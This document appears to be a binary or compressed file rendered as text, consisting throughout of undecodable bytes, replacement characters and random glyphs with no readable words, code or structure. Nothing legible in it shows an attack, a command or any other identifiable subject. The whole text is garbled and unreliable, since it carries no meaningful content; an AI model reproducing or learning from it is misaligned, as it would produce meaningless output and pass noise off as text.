�M�F�Н[��?[�;OJ�B-�F��ꯙ��u��	}9�4�?>���̃ �I����He]���%�2�׬�.�e����݌��O�������wf��=R�1����a�tO�>��e� O��]ŷ��e�Μ�������p�`�ێk�Q~6�m�^�י����6�hQ�K�[�mm�|�6�!�f��;_g�3�j���=G��zn��vG�y�@���s�vkV����v��fn��2ь��s�y������ǭ�8�[�[���3����[�����\}��e�19�>Mc~�w�v�+��v���*�7��|a�zj����.�e�$D&�mp2���{�b��7�[dˋ����Y�{�i��{��.��b��M�רۓ��*��+���r���UZp\�>��.8�1hVe{�e�v6z�~�s�"�d�����=߫��ob:��n���Y�wEd֭��^����X�.&����1�=�ث�_:���Mg]Ļo�?hu�nug�v�yM�-�o;�Ӎ�q���e���J+�0�7In�>�z�(����G9�~3z{�ǡY�l��e�����/�"k9������6�|�t�db=P�s�{	�N�lY]��]�Ր������_�������yv��k+�5�b���k�tϳmh\w>�9�/p��A��7f#ם�g�[,�3)����n���}�z�q[q�Z��%�|$�m;�٤�_�w^ۇt�q_4��߿-��=vֿ1j�h|�d�^ѻ���=J��Ϲ�/7��{�Pr=�5�ݼg췟�.X���l�8D�d̄����elo��]�϶>��]i�E�����/�d��������"�i���2�n���^l�Y�SԶ�%X$�R�M�3{���.�.����^�|ػyr�>SzT���}kv��5���X6f�Cn�]տ��3�tOS� �͛\��^�/���+��?W`���Lin�|�A�n����Ԛ�����%� �ܽo��8$���w����U�T�W윽�C�K�Z�N`���~���ƺ��7٭�����M�ȟ<��cvwzZ:����=^����n�w�q=q�g��[S��%�]��m��ݶ��n+.�����w��d��q׻\��ޠ�9�dXvk��0�{C����� Rڲ��m�GC��/h:��\2]{�d�g]0�����o�-����a\-���$s�z�*��[R�um篙`�;�Y�i�TT�p��v�.R�Y4����"[��I�+?[l��x�.�0�f�˵�L֙�LK�&��,g�7M5���/�-��_{#d�>�X���{�.l��Co��+��2&���]/=��j�O�*�>��g�~�خ\�zK�8_~:��g�eƲ��;=����kK���tZ�hڽƿ1�]�W�gsz���;��:�t�Z��Ӡ]�鮃���e����+�X���2������m�z,�4V��Ss/�2L�ܽt�%Z�Y�A|�__�5��q�t��Ҿ-��W�κ��i�mj���U�^��;2���c���=��� �a7���M�&�rL~��5�[��q3m��_��+�� $��Fl���c�~�Z�F�NM��/G��%ڛS>�r]�����i�j�Ŋ߭б��Xuv��N�bY���ºӛ�=�̳++��~�ހ�"n��`ٛk��>#�axoƅ�L�q�t����y[���ʻ7�c�-�Y�k6 �M�nb9&�u��/l�3+cAJ�m��^�[��.ŕř��H�]x֕34b�!��B�C��uA������btZB�V��Ȏ?�̲��8�.�]_�!m��Th]K-������ѱ�'j��-��Ɲ�� �����'\z���3��� ܔB�������6�K4]m�5�E�f!�?�>��2Y�O~d��2^�n>���6{���a].۫Z�$A��%�� ��M���s�4�h�9w��řl��Z5�w�X=�ln�U�]u��M��m��u�Bd��c������Zy��v���K���l�>7m�<�w`�ۓ��#	ݖ�;vλ=�mɷ\��C3�a�6�ߙ�i������cl��i�w�|�ׂ�ݚ\)0_h�Ӛ�S��'6ͳ��,U̎1|��;�/����*�e�D�k>Dʋ���6�V��v��Zdv�sPr�'؛��Ǒޛ�)� �7Ul��v-�go{�2�	{�Ax�\���֯�'s[�K��b��aó�KE�Si����}q�ȫ��bMc��5�5�xg�;vK�����7�A���Q�v���;���i}������a���7�͜�����Zr;�ѡ�Z�գ!�1y}���YF�[�������[ř�GVu�����[���x�\�0���J���x�6�����˹wߵ9�v����}'ڹ&)�i��F��c|E�dc���V��|oC]� Lo8�f��>[_���޳|*e��/hc96'�N� �v���gT�q0`�k�@[�̴�>9{��c��q�6�����?5�N's�ZS3ݙ��ָ�^E�/fϔ�w문ZC˶�q�����.�n�߉.�b�{�t��jl����:��s�>��.�H�pqە���ؤ�ǵ�r:��x�ny�V����O�5�{;wgVi2<Φt����I��;�)���N�͝`�������L���*]�-�]�Qk��oU����c/֚["���iؿ��۔��@�1m�������>���p�q�����s�ab��{�س9w�����giSl�p�2�����d4��������ĲdV�Q��o¶!�"Z����Ɔ����Z�zM��Iǥ�����*���︧ėEp\����+q�}B����pn�i(��é�n�7�gNz���t�H�|ƾ9w��>��x�nW�_
���hG��!3�� 뱏�r3���M���� �{������o&���9�fU�� �>�˗�Wl{E�Z~~Bn���៹x���}����� ���G���=%��w��es<hu�׽��U���Z��4�%Xq�(nM�Sfa�Ũq�:#�c��x�>gu����;l��3�ݰ�\m/���6��1�eWm����6�̴3o���ܳ3|D}O��_ʷ\r�I�t>�����z��^��`֙8ͮ˴�%pY�\Q�טE�����2[��Vo��kd&*�9�F5L�o8�������[�l��V]߲�"&�:�[��k^� ��V����;=�,��U����Ĭ��ڜRU�}��Ȏ��Ze�p��n� �D'�w۝��I��v>�dy,��b.�p��������P��M7!�s�;n��/7�M�g��^��+��ĺ��(��ۺ�Ǔlr�|¡Ֆ�b@��\▶�ɔ���B�؛�����S����ӷ�0����B$��q�qg,���A�z� ����Eϱ�N<}��N |�X-x�nr4�os8�#ƥg���q�25f��G�Xf�ԝ��4�oZ#��f�����ٖ���^<ݟUa�
%F��ã�����������0�i�k���M�_��n�EC�V
��-�r��VW���,��3(b<xL.+�B#LR��(�`i�a�ZQx�F�����cS�D�q��;qn+i�3����>֩��Pmz�>���8x��T�n��q;����+Ƕ-�X�K��l�a�{�Q�ش|��Dö��.?��cW�L]p/`y��3�jh��q�No�3��V�Ap�
k�
b[P����R\};%	F�}Tt䀨��HJu�Q���zZ�!cD�v�蘍7w�u>oW�t��0�h�?��j|i��÷����|��gݪ��-�~��X�74�]�v��▍���l�Z�i��s=��5<�!��Ժ_�}U���W�DSQl��5;�.S��@9Hěp�LaM�T��R�-��m��W�2�����K�516<�'�%�B�~m�bH.Z��������-�[!V�Ґ�:ʕ;yW+���E��¢�n�\Y�k3֭�5�D�q��Q_��m��-���"3�B��I�V~K�?"Օ�$؞!6G�N; �qwT��w�gl��E�ǝ�܁m��̸�;*��-����=��e}� jJ��r�ӋliJ� �[��w~���n�m���y��L;�Y�]�i��ǴcN� g����k��m� �#vuS4̷������� ��I�9���:����j�=}��D�I�c���4�}���{]�^���i����E��$[��X�pUmDK�m�vs����O*���oqw���NF��9,�U\ G`[3��ʺ"�v�+�n�t�mj¶M�=����U�r�X��r�q:��3�+E`��If��k�vi�{g�`б<�
����_�1�\l���؝�Ȱ.�Z��Wd��^� �t9V��h�z�{��v��ݼ�^��u.m����Sn=Q�״7����m���5�!��\Ww.�ٚ�5�L]���o}��3�5:������ɻ�����������[#�f"�߷�����N����t��?,���Z���<�=�۬&�7Ob:��6D��%���D����~�#ٻE9]�����6��������db�x����SL�j��AXj��.����� ��Vl$��Ml�w���J'}��;l�`?�}ׂv�2<�nع<ȱ:���-.�b[�&�F*o��d�/`�Vᖽ���KnN�-�\q�3|j,�bE�ވ�5�BC���۽�i�svg��y��g]#�Y��Ǯ��?@k<[eY�\ڲum����e����X5NI����m��|���[t������ۺ� R0����l����X���'R�� g��Pw67�7�s���)b��AqsW�;�j<�˖+=�&�oJk��f=-�4�/�΃X{#o��j�}��u�M;'�1�cfb�����T�i�����h;�9�-;�󬮻�K.U~Wd�u�7=�[h���;+�|��x�y�~�鞳k<;}�.��6� `6�u{�(R���&�yȬ�%��z�=��a�Zu�2žS�m?���A�\�}p�� �f��fDf���S��綋GO�^-�^��#�X�L.Vl����ܬ� K���3�&��g#�ئ �Qګ{�zo7�c��.�[�vK���7�^�ڐV����!���cP�q]�!���.���^�^��ly���X��R���Ԙ����,;�}n����Ռ�նێSq֘Ň���G`��^��ѷ��[��]�{����3nA�C�
�����GN5�z�����=�C�ޑ�j��g��roݴ�f�����vp����߲tk���5v�q6kTg���:��7���}{��!׆��L&Ӷ0=w�u�Oםwp�7N!�r��t�Vv͵O�>��ٵ����xi<��Z�븵�6�a�m�G��Q5�$#�s�����-��p<csN�﷘�BԼj/ȧa/=B���<}Ż��;�m�n��{p�|���x����r�6G'7�w�]6B�+�O��>����Oz���_�{���nSe�1��{�����^q/�&�̤��W�e���X˷���콈ו�<���8���fe�<�h�6�K���:Ԇ�q�HmЧ��ۦ1:�L�C��F�Wr�1�z멭�,fF�� �f��`���5�]��-��K ��[~Q�a�:�ӻl��v;T.�G�gDE�a�,��w�th����_�z�R_����6E�-����n;k[ݻ�\�0�[pqP�l�Yc���o���$vR�)�Y�3�O�u���ޘTr�M���v�Pb�����W-��ުL���n�\jt�[��]�n]�jM�Cȷ�s�b�1.󇩸�󓎙�rZ����}����ϱ��C~n����ٹ]�ݛ]mv;�����k�{�Y��S���y����?��-��]g��j�-�ibm9ݵw��ָѱ+n��3N�a8�Y�ao�,�7���K����v��^��y�����+��szbb)2J��V�В����nFi�$��Z����l"YM�I&�܁x�Vk�W�A)��2�ܛ���6鈦�8���rv��df[F�����)�+t@��/b1���cG� �-��\{Q`�Yq>�c�u���?n�ݷ��s&�y^?i�Wܿ]��~_�r���W�󯷞W.��^nz��2�`�p�fZ��3[��e!*u��%��/�z��T��%�k���4�/��c���Z�K,f_�VK��dC�l�G�%�N،R͌Z{��ɮ���0�����?����N��0����)O±�vK�g�x�L���+Qͷ>Q���s,��F��������U�%ίZ˭�m-[�Pu���7�á/�Z���L�b5p���A���n8�P���ነ���%&Ʉ�/���!�B
��LS���5�d�0�]ǡxe�4��˞Z���<�È�鯻x�}Aj����\ɱ�_hi�_�:�z�,���P�fc<��y��`il��x�K�C�6y�Z�Na�>����Ag�0M{hu�^�-�$KaM<�~�G]H���Ne�DE�}w��]{��8�3��O�F��:�!z�!h��跭|P��.�q^KuD	$�_~��N)�#�V]��z���C�z���*�I�m�C�����k_e���OC���9�fq�5d��O�ڒ�G�0�v����֛ŵ��lF�|�ʻ[�U�E�_��q�F�q�ZkT��g�eX�q�q=�a��Xj4�7Y��L[��ݮ�Q"�ȷI�D���m .�e�7�}T��,c��VJgYc�����\,��ӭ*�%۪#
�[�]�-w�/1��X�ǗtR�ɸE[w+�U������ov�o�.;�OE9�s�~o�,zg ���Z�x�/�~^;-�˴���#.�ܾF��t�Sؾ�����!�oU5"H��]��Wǭ��n�ͯf˫�J3���)�"��o,8���R$�3^�.�zJ��j1%�~��0��՛��w{.�c��s:݉�YJ.<����GG���<����(�Y�3�v��M���0<1�-s���Q�ڞ}Bz�����#�=��|������]�Ȝ��6�Aڻ>���N�u6���
ȉ}��i�����b������ޛ�,�7~�Z$mm�$��9yR2+��.|�Au�\��-n�!+�/j��d��g�g�"񲮎H-Gv� �
"��$c���b�2˝�^W}f|�f@�ie,Z�;WeI�b��v7�#���a�g�Ev�G{=����e0�������+c�a��v�S��6бd�`�{L��A96Vp��M���N1�7�=%��K��r�m��M�ƶ��͏t�ĴvAy�WW�v}�`9l��t2)��IlA*�o�	����;d��-�#u�gO���b���}�V���M���*[��le�c5��L#$��:����\Z#�5��-W[c�k�з�7��7����Ė��T-�拕�e�EZ����CV<�Ѽ���󝮋��.��V���<) ~9�
�yǑi�c�bK��Ӭ>�}�]��Nwc�*��׸�<����������2�ʸ+2��su������C� XZr6#';�b�owW�ߓ3)�?���V����:M�t]�%?��l�U��F���ڳ��m�3e��x�|~mM�l�Xd�.�����P?��׭Jt��U�Kk��nqۜZV�<s��X��(�Y?EKmH9��}�m$�Kq��\�N��E�����g	��1�'�6����!+�B���}啠)�9�ܟ��9�����l�.?`n��`��3'!ҲTu֝έ6Kv���V�ͯ��9����ȭv�ey�D����ۊ+RT����a���5�S������g���կ;7�~��R�����߉kY�N̵��%I����Ypo6�_�M���c��<\��ݑ�cP)�o��[�{�Ǽ`8=����"��G0;���jjY��E�e6w��մ�Y*=� �����~l�W�\�g�M��6>��@� +��W��O�v�Z��sO�P��b�OJc]�!	R�"G]��[�,�]�R1�@E��c-�u��c���C����v{r&e�^�i����g�t���4�1�d�l�*ǭ�]�O�9o�*�'6�m,{R�fm��7e��Z�1��c���ɐ]�Θ�m}�`Z�DG�a*�&�]f�P���m+m��`�~��wv;�R�oҝ�ӌ��+������m{����N)Ҟ�N��XeB���ɲϏ}eE� H������v.X��@��v�՚��X��go�#��֖ãƺw�Y�8^m���������V��E�_��D��Jؓk9����\e-T$8T�
{��7���)���\ݻkKͣ���ĥ�Z~�j��nZ�H�@�o=�"ϒ-+AzB�Ҭ ��,���:M)E%��;J�k��u�㑤�4��o���Q��Kv��g{#'�'�q�T�>���Ĺ���eݺ�N�{'�2��'d����l������L:ϫ�E��#�cT��Lu]�&�L�:��v��
� ����r:;���.� uz��:�t�e'�2ޠ6�3���'lG-6�2/�{i�P|Utג6k�����sS+��%jІ��U� X�'���m6j�q�������R� �	���������t��z�Xdaw��u��b����e@�Ej5�r����Y�$:�ԙ.:04���	�_���T��s�˔���ل�铐bֻr^��wLzM�1�J���S#?
���g��k��AR%���R��)C������a`=�bv��SgN�y���G����j��ˬĺ-Ǣ�8���M�['얭xu���� gv,j-�8k��ͻ,(���E�|��قH��Rؕ�[q��py|�� W\��i�JV��[5��y�;!�t�K��ŗ��ٞA�Y���Jc
��]얫*-��)1�M���V���pv���ݪ�r��-�ar��v��˷���y���
��Yj%�F��MA�&�1��˸�[d	R�I�M01�ܺcN�㊫���5�ĶF�W�� �n��n��IX�띓��Y�<zC~�W��rRd�1��u�K��7|�����_�SX�e��an�����w�$����1�5��3�s����Z�ȑ)�����ؒdX�.S����������l����\�Ϊ*��CV�~�gy���NA��)�n�p��\��<���?�iz�*��j���7w�h�v�����{�6�ߙ�v�(w�T�}���[l(�Ì�t ~����f؋\�������ɏl�)������^:�4�n�������֩8����Ԅ1
$+��pj��v���qɊ-�i���/���������x4dG~D�7�&��X.��c����VW��g|bND��&�!��W���̴�$����lA�ӯO���r�)K�3�Dt�l�D{�y �V���&C�(�#M��F�۵�D�V�G���\���,L����z[9�c�ոfw����������t�2Iw(V[��lLI��%�6~Y�b�)���̆�ˍ��X��r��64?�Fs�}v͓&���v銆]M�2W�nM�<�+}�)���!8��_�&�q��T����	���fs��`�Ŀeyn"Mԛ{�;`���7֣b1�v����:�VīC8�;��J9�gA��:J^����L�^��֦؛�Y�y��!���,�#RrȉJ�GQLrܴ��_�&/-��bJ��܈���p��R����C6�"ύ�%�����)9�ĩAs-����N��v�R3��������G[%��1�s-v�f��M�1T�}�H��8�y�W�w�R��l���1�۸�U��%�v�ܦĔ�L1r�-^3�j�o*ʙiU���5�M{�f.��-D�v`���e�L��<�;!MGDGC�B�m�Ix5+k��B�p�m��$Z��Uk}NI��]����lȅA��q���#�&ҾWf%>��1���-ϥ�`:�n�ԵDi�u���Ab�Ga������*�oJ�k��ZmIi�9�[*Ka*��O�&�}��H�X����Q�ț:,��i~c�;^U�6$�_�e��[�/jaVK,���c����VEo�m�B�5��CL̶?*e�Y=���t������HsZ��I�&)�JE��1��yU��H��b��r�
��Qt���|�TwY�&����)�����D��_��\��s��B��`3o�!�����:܋s2�BmR��3�
����Pd.��jE��%6F�e�P����z�p�d6{kW�-��K�v�~E��;o��-m���q�?Ɛݮ���-.cjp?(Q��E�l�y!F�k��{���9��d!?��B~��Yq�%��	���sA�s\�^��.��vg���&��(��=q���=�=���q�o�^nߑ
#
D۴�x�Fܨ�7�Mq�]���t��ǑqyN�D	(�u,��e�$�-��.3*ބ�ĘԸ�[L����z*e2���)�2W(R'S4�%��s[ʑ ��Q��2�J�bYZ��{LED����)��MJ��Ȏ|�i��&���R�a-o�⡨��yo.'�n2�Sv�֖Ԑ��(:QW��������:׌�qK��.!��C�*�FC��waH��$!��u`��MG%k���]�U��Z�BgO���b�9�1�rk�Y��;��E�`@�����oY.~�y��j2T�u�P�~��.����n7&#==�މĸţ�H,�q-��0�Bk����W�Xr(lD�)�\���C��܆�Q_i�iĴK�ZiC�1�K(D��%kr�8���eip
j5)���G��h�F�L�WMde�&!����q�C[.Z�%�1�e�{iW���|L�C}��a,8�%���\��	JT���*r+,�m�=O��2�I��r^���'�$�8>-�lw���K�6~Ƴ�s�Yx�_����]d�yzb�!�0۸H��Ԇ���~�%� O,1u�B��\�c�e�tt$�.��8���̤���m*�D�����Ϻښ�*D��_Y�K�m�;�_�B���.��^b<)KKN:�� �<��'�%2�O�H�8�EO⸆�C�%��]`��8��L�m�YRd8�	N �N����:�B�Se�LHqɬ�B��]m��
yԩ����L��[sʣ*4��K-4�IK�KZ���c�=���c/��=����p�� h3���%9\�{RT_n:D��j}�ԩs�Im�&�v��j��K�Z�A�pR�\��]S�B��6f�d�J�6��Y�q�<_���.<�C�Fݷ�e��SRB��t�g����(}�T�MKu��c���]���T�Ӱ]T��O��[m�<���i�%8�֗�Ж�m��L��C0ħQ��\�����,E��4�e��f���	Kv:R�B[�þ܄It���]���/�u.Dn)�-�DW޵!1ֆYB\�Z�8R�M�3_�/�_�kKk�&��bE�"JCkG�1�*j�G���l�A���i���h�m��T��;m�"��%��46nM�t�u��4�8�6��g�y�D�JLyw�R��i���#�rݣ!��jK������Zk�m�>ż���&���9 �AC���k�BA�}�VQO�)�MF_�e{q��S<��[��[���V�8���҃�?�$��*B�pJh"����YiN4���U,�)�q.��F���R�q�D�>�ҵO���� �o� ]�������s�5���� ��/���l}%~�jO��~�� Ը� ���X� qk� `�܏�� �	��]��� �k��2?�F����o�(���5���e�����C������Y�� w� �}$� q��,��;���?�'���ۗ��� ~G�_�į��� �k� �;� �� ��� s�����x���}]���� ? l���W�h�H�Eר��ޜh*UZ�i���n��#�4q�� p@��7d��ڈ���P 2t[;/LV�U��ا5Rӂ��(�Q6+I��� �D�3�[��'�u_a���zZ蹡H�|���e�.h���n�f>I��̔�˦��	\"Z��O�9W"UQb���k��Ȧ%>*��T\�j)�CRavMz��NU�D�~Q]!sU��Ys�^!�@E�Ȧ��'8�oI��,���]4ZqC�����1��'6�fNE�Үq�h���,*�Qr(���B2DR���UOr�_�i� <s�����<b	�R���ʘ�+�A2�E�=&B�T&��Q�n�T �NM]�]C�,�tD��@F��E�N'���4)�D2qT���>�T�D��uk/N*���)���p���Ŗh7
'�\�Tz�+ W4��d�4��Z̽A�FH��$��1�/�,��W�t�AA�(����:,(�P�ơ0VF�M
٧N���?���*�d�T�D銺��Dȧ�~�ʼ#@=y+�^�uR$��g�2�Q����"M*� bʥYW4>>HsB7 �kSP�3aTA!�-^�HJ2�p�(�sL	�v���p=�O�+�tx2dHC��%Q0En��!����䘢@p88���"��Hf�u�»�*]��0B��'e�E*���S9�63��U%� 
Ӝp�3/��-K~�ր^E7�:5��!�@�b���
U0��E<����$�+��U�ˇ>�x�6	�L���ZY�:~�p�Lk֜��O�2}��{ ���N]FNq��-,�R�p�4A�R$4�B&L�h��4Cf�=8��2"F��Q�4K�&h�Ǌ$`���H�ppF��Nj��j�!ZP8"��� M����\��{"ءZ�D�4$����S��x:�q�T"ߢrƣ� P�4A���G)�[�W�
�!Uj�h࣪]YzpN�Q ��*�b�n]Dԣ7�*F8y��E	H�
1A�@2sr�B#\� �b�T@�eD3NoeT�)J Y>^Ę�(�����d莡�{� j����z�Z�� ��ʀ*[4Q���IswZ��C@LMk���0D�p�]�2 I��E|Ј�j�� J�{"�z�פ�;����r�Y���@��*��x�&�ӫp���
|ѥS�"�eΪ��#�@	�$c�k&���V�WVp�8r@�
*�SK��5T� &�iܐZڗNnU����y�bdw4�M̩��3-0,� %����_����*��Q����]��������l����P^ت~��Q��tkD� �4bT�(hd�G��a��&E�� 4r�T��s��&��"1N�(�D%��ZZ���n��V%��2dMA��c_�%����x� �6=5Z�����a�1f��.U�G���Y�����Qe�:J�*� o�N�`�:b�B9'�H8�Hʂ�(��o ��U�'4P�a��%;-Q�Dib.�jp�t�*�#��d#td,�Ц�_�B���K��kw�ed$d5 �%1���	���<�z�U/�Aܑ�`Kȗ'��dM��44�"��E�A�s~�!�͐Ar� �sN 9!y�N�3�5(�6�D��C�B�9.�~Sֈ�M�&U��dKP�b�:<�DS&�:!�ZF	��0,�H�!�㘵�[p4����	J�7Ò��"�S������j�(��Z��/B�*��!UH� J#����z�"�TY �t��Z�����\ӅP�E1GL�̡h�#*%)B���{��B$�ge!�D=����i�O�pW�T'��U�i(0�/t�O� 2�J����#IO�@�z/�h��@�-NV�R�[�������99��@�g��8R��pF8�D��K��(���P$�uMP�[�l��@-���h�� ��M��H�Ԝ��Q �r��]4~C��ܪ���|�Fd'n$��f���b(�7LE��)�9*� &"�9�Jp��S
��5�iW�#(�+H�4�R1�0�q�樿i�4	��(��9�p�DC����u(��R�EN�6O��l�=�`U
�u^�yi�ҝ��h�p0T��0E�tTN%ij愤S�D��?�.Px�9���i�*��p����qp(�]59�� 
��QU�;��(�=U���#2\�L�X���!�Un� n��Ԫ�i��;r��	P�H�5���"ɐY}UU~ئG�,k���#�l���:��;sO\�%jpB���XfL�8�D �P������3�o�Q�tA��E왓�v@�0�cu�M
g	�yLr�9�' &
L� dZA�E�0�Ӹ��}�,K���'5BI�J-t��F����3gQ�%(5$�k��&FMd�ԧ�V��NJ��V��D�Uc���-GAeP��d1$��:�`��`�QD��l�DՅ֭�u˒ԮJ�"�ȧe�d�� �4�����۪$��^����K��3��$�	�R�j!UD��H�:m��z�	D&�,Q�FX�NM���H�J �]3]9LF�Vdj�jP*�BR�� Y����QUJe��{~��>���FF����?!`�g���rD��bY>�f���\sM.��T.��?蘗
��sU,JR$�I_v)���wG�rFD�#TI�(ɘ Ȁ]���Ӻd4�9���F)!�a�=T�Ay5�����Q�|��`-V"�Q�$���kK�4��"!��%�W$\� 
�qudɑ�TblJ�,��;�k�hz���Ll�R���^���j�_vY�P���9�qv+�B.��'����6N�Hʪ�&(�`.�h��P-t���
Z�M�L11A��#��AS�D����T�L����8�C�X)D�b��>!z����N%4�:�G5� ���h�JH�t �K���r�D0L��� Rꙝ]�+#Wz��\���J57�9o��m�j�a�@BK�"��b��� '-?D ܩ_��K+-1Q4!$u8�����UiP;f?���R��C�j�<֘6E�b
�	کк� >���_��Qlʺ�p��:��y ��X�*�@dkz#�V)��o��&��S���Yn����DdH5���}J����'�σ����
��.͚"���l�+S�-;�N.��]�`}�
�E��(��b�"c�T*�,�L��0Z���Ap���ɉ�4��pd����@�Q��ә�a� Ե���?����kj���探 M�� v��fBZi���T-/��I���J��Q� FT�B�V� T#wN1R7`V�y}S�#�����$�ܩ	gE�ԩgD�&p���2M��_sR쨬�����(S��݊w�$�>Jm����tNV����ެ���-!`r�������(����J{��ܑ$@�4b)��z�P�4��
:յ'���Eh�@�^� �t����d9�D6�
�ڟ� �CI@��v܌ڔZ�3d����A��(�u[��:-�p������&�J}E��V�^�P�@�E& ����lC#�z�1k�����@��d�_c�N1j��+q[�Y@�h�qF8ӁdɁp�\2WN�-�ң#��<�^�7"A4�P�	B�#��9E�ȱ��2v#$=.�`�h��?��(�Fi!�_�l d�=��!'r0[�P��&$��%�'�0�����V��T,T˳0CQ��0��Կ/r!���V�����A���FNc��ޯ����֓BxPV��	��\�ب���FQ�1=_��n}hT�CJ��'���:X��/H@���H8r��}f��
[�lؖ����{��(�����b
���@�^��EԶ�M��{)o�U�B�|�*�Y3{�J��A����"rDő
��T'�6*r��D�;���%��D��݀>'%�"ŉ@֪1{^��%�S�P�D 䣺7����#.���9�T �n4��浊�2,��H�@�(�DE�5
q�n|rK�@����*����4b�G�� �(��X�!�>j!�䄮�1�(�5S/ɷ�D!�#�F,S������cˢ�ϫr$䎚�c��!��@Fz��)N?`�'-٧����M)�C�Ӽ�
Gki�����>���?�1j�Z�qF��Q�T���;ru��⃕#�tF�56$�7b"NG�Q��Qj����Br�����V�W~+L����,*>_�
Y��	��_�##���LsP��)E�Pl�bs�V�I����Bv6Q�?�ݔ�j��cg3����ʠ��U��_�����_H�=d���5���ӐF�Q�\��8��$�=�se"1	��.*� �EB� İO�I=�p ���T������M����F��I�@r��P`�U{'&�+�Ll�T2�U�L�ȉ���k�.P�R�77S�hQ��Q�8�T��5�ۏ�B� �yn=T��<�D�}��:�\���3 ��U��r[`���)�v-)HШԸTA���N����F�J <�L�M�<�[�j@�B0M��%�8
��02�[��Gj'�R���Q��P[ި�N 䟁 ��h�#�y�V���עh�k�dX5P Zdo䥶dj͎J��H�z���cr�Tdb�KU9@��M�j�drLj��U] � �|VKT��5K
.\I��R�$�̟�h��zD=#������k4Cəj�è:���z�&4_�R��MH�f�?�b"4eRH�UG\�F*D���F[����a���O�� �q)��l�1n  )����OB*����'CC8�_��w6��A�T�Z�J���v�8 �<T��-���?���db�@x-1�"0����\��a洊2LS(�ا��i�Jג ��$D]2p�S�U;'"��j����'��S� HN�2E�D9Z�/��6�>kT�U�$(Q�A+�עq���Z#�"C����P��Jg��O�1�U<
�m�tKD3̽���Xb�gx��qA��H�[�o'�����(뎲Io%�9��`N��o�l� "A0 X1�"�*�E�QS��"�@�R"��U`&���d	�-���b��9�;� ���G���U�2�c�`�V��V-l !+#-�LTH6N$�s^���U:�l�*�B���N��u�F��D�Τ#�p�9CP��k�^�l��$��'����������b��\/�����u�k��B����d;��[}�d"K�$�T)�n��ȡ1�Qf.p�*!��=��6����i�6�ܖ�At_$C_���T�	��Dξ�ztDň)� ���(�ߒs`�=T'��56?����Ѝ�|�I��y#|V����i�R�z v�R3�$�j��:��fD+�1��&��f�h�
��UCE�쟃nn��A>AnCsv1ڄD���/��s����ц�t�˴�}��q�Hw���F�T�NU���j�~5+���x� ���;��F؝���s_�vr�و1:_Q .�_���FQ��b3]����H��$]�*���8�f?�2�@�66�̻��I�,*��Gr_�;cp�h����ޙc�5dHs�3[�-��'Pm5�]ؐ�����.\ �bg/���$ϧ?-crP����i&��p��"�QZ�(�U:j4lS�C���H�/d�@��F",���|�1M���"Z���O�tL˟*��\j�qn�n��C��DXS�%�lw�t��8���,��QK�������2t�4��ݞ�fc(�H� <p�*{����'�b#N�4���v#��mF�D��Q��,�����ȁ�������W~w�� n�=�I���܋�휤C%��n'�m�����n�[g{p"E"er��
]��~�R�=
���I��tg �8��S21$J� �1滹"7��M�O����Mg53jϛ-��"#�B]ݸ2樯��ú��,��@��d�P���0�4��,�Y4j�j$U��/N�I��T�eBp
��Y��Q2
�"*"UU,��.\)�
���Q��u�nVU�D*��4��� �� P]9��xb/�E��h����w%��&'ҙ�l�܂&ljkFO���DD���X����%{�q�
��S�/b��;��PZ
;y �
���TT�B5fD���N
 �$M�3ɸ�"A� �l�n8�	`P�7趤]�j�,�PI[p�.ԣ�p�gXQR x-�K9Cn@(�E����r�V�uD<� ��Q2)����艒0��@��E�迶�!)mo�)/ʫ��$w�{޽�:�rKD��tR� �RI�����Q�e~O:��m�7\�o��Q"\� �[�p�g�����]O6dɡ�ۈ�)�4���Qb���Z���K�#l�;d�� bK�O����Qp�5��2_ �������$S�D�-�j���a�	n�/7B_�ooPֳw�E��d�胂�-����-��ze�7fZR&,p(Gl���j�'9�&�$�]�,*���J��8�%�/@��.��-��`	 lj����v`vw��nb����B�a��@�aC)!��ѳ#)D�?'EE[�	�9��YUH:� ��CUJ��1���W���K��DnW�DJSڙ�s��Q�:]j�E��E�1�'T�[f%��F1� ��~��Պ����h}W���9�)D�ٯ�ThQ�c���{W����. @���.:�0T�R�PcD���	�Nn�<�������� �t$ɵ] ��_����w�{[[�f3���[�����shL��3����ݲ!�m���/��a�si���?�[&A�ʘ�7U��S��(�5�U~=U� �%]A�駊*88�z�
� j�(Jg(�i�VZJ�����S��S�5t^�πed��U@T� AH��Pc�9�9�,��(n��є���`'��@A5�c�M���M��xf�Z�΂rP]%SP���"��:r���LQr�32|� 3�"ɊfLʈ�UK+P��+��WU�(�fO�Ҍ��U:n�
��N1��p<�~\	��DuNdV���Ө!Z��+{���v����i�Q����bۈ���sA�,�
��*����
���X)�8]]UU2��,��b�+U:檜����$Q4D"J>�H�����d�=:-s4��\ՕxB�T4U!�1��2�ʖ@�E1LC��7]�A_�� #�`����2�oL�z��lw�X��I�|-uP��i�@'��w��*�=�N
t�⪸�5��nN��T+�+�+�*�(�M�W�S�u���P���YYYZ�Y�"j�?4�Vܢ�dǀ�dEX��̓�4A(��c÷��A�Cv$��CI�G&�Q;� N"��ۅ,�Puk�d�?��G� �7����h����mj����mD=0WL쪘Օլ�Sps�D Eutή��V*���_q����U���%}�]]]14WAĐ�%BV�9�L��Z.�j�H�Q:�/��Q�"&i��B2����C�C��pdࣽ0�?H@�L���I��ǭp{/�b5��)�� }��"�G�L�T*r�d,�n�tj�*R2b�.� �ܜ7{CM$4��f�� �SS�wU��T�BuJb��U�st	T5UD�@�pY�
#3^L��|���*� T�?%0p��0���Ggn���+�#���B[���������wqnKn{E����o%�Ӏ�
�UE���4ǐLn���(���=�d8rN�쪙s���vM��ER�����������Q���p[�+I.	�(�M��B��B'�O*��ny�6v��UN`0���r��C O��<��b���tP$9\��Y]����C4ʥ]zW%EuZ��D������A��*�ׅ�t��:d�1TLh~i����n\]dx�8N�<(�atZ��Lȅ8��p�!��S#�괊b�GD�L+���j7@�P��?.���ι&�Qk�}V��-U
��� �X,�-��b����QtU2p������↻���B�xVKH(�Qz��I�T+#��WF�ӪUs@�
��(�TD�8GrL���OzDÒ�4Z�9�~TF1<)��,��$�	���U���G�8�CW�<n��:��NAwY�Z�LQsTςz25���.� �]z�	�Q�b
